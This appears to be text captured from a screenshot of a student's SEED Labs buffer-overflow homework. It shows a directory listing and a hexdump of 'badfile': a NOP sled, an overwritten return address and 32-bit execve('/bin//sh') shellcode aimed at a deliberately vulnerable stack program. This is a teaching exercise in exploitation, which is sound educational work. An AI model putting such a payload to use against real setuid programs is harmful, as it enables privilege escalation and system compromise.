 [09/30/21]seed@VM:~/.../Homework 2$ ls
badfile call_shellcode.c exploit.c stack
call_shellcode exploit peda-session-stack.txt stack.c
[09/30/21]seed@VM:~/.../Homework 2$ hexdump badfile
0000000 9090 9090 9090 9090 9090 9090 9090 9090
0000010 9090 9090 9090 9090 9090 9090 9090 ebdf
0000020 bfff 9000 9090 9090 9090 9090 9090 9090
0000030 9090 9090 9090 9090 9090 9090 9090 9090
*
00000c0 9090 9090 9090 9090 c031 6850 2f2f 6873
00000d0 2f68 6962 896e 50e3 8953 99e1 0bb0 80cd
00000e0 9000 9090 9090 9090 9090 9090 9090 9090
00000f0 9090 9090 9090 9090 9090 9090 9090 9090
*
0000205
[09/30/21]seed@VM:~/.../Homework 2$